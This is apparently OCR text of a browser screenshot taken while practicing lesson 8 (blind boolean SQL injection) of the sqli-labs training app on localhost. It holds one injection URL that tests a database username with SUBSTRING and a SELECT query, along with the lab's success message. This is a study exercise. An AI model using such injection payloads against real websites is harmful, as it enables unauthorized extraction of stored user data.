 Cyberfox
Less-8 Blind- Boolian- Sin...
Less-1 **Error Based- Strin...
localhost/sqli-labs-master/Less-8/?id=1' AND SUBSTRING((SELECT USERNAME FROM USERS LIMIT 0,1),1,2)="DU" --+
Search
INT
SQL BASICS UNION BASED OUT FILE WAF BASED CUSTOM ERROR/DOUBLE QUERY TOOLS WAF BYPASS LDAP FUZZ ENCODING 0xHTML ENCRYPTION OTHER XSS LFI LINKS
Load URL
http://localhost/sqli-labs-master/Less-8/?id=1' AND SUBSTRING((SELECT USERNAME FROM USERS LIMIT 0,1),1,2)="DU" --+
Split URL
Execute
Tools Post data Referrer Cookie 0xHEX %URL BASE64 0bBINARY \UNIC00DE \xHEX &#xHEX; Base64 spacer
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
Type here to search
ENG
09:00
17-11-2025